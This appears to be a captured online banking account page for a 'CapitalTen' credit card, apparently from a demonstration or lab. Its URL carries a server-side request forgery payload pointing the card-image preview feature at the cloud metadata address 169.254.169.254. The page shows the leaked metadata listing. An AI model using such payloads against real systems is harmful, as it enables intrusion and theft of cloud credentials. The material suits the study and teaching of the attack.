 https://www.capitalten.com/myaccount/personalize/cardimage/preview?url=http://169.254.169.254/latest/meta-data
CapitalTen
Platinum Mastercard
VIEW DETAILS
MIN $0.00 DUE SEP
Make a Payment
Deserialization Error: Image resize failed. Cannot deserialize image from data URI scheme.
Make sure only PNG, JPG and JPEG files are passed.
Original
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
hostname
instance-action
instance-id
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
LAST STATEMENT $0.0
CREDIT LINE $2,500.0
Track My Credit Score
More Account Se
Search/filter transactions
Filter
All Transactions